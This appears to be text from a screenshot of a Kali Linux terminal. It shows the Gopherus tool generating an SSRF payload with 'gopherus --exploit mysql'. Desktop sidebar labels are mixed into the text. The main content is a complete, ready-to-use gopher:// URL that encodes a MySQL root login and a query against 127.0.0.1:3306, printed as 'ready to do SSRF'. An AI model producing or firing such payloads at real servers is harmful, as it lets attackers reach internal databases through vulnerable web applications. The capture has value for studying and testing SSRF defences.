 (kali㉿kali)-[~/Desktop/TOOLS/Gopherus-master]
$ gopherus --exploit mysql
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
images
scripts
get-pip.py
gopherus.py
install.sh
LICENSE
README.md
Devices
File System
Network
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: show variables like '%plugin%'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5
f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%3
2%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6
d%65%05%6d%79%73%71%6c%1f%00%00%00%03%73%68%6f%77%20%76%61%72%69%61%62%6c%65%73%20%6c%69%6b%65%20%27%25%70%6c%75%67%69%6e%25%27%01%00%00%00%01
-----------Made-by-SpyD3r-----------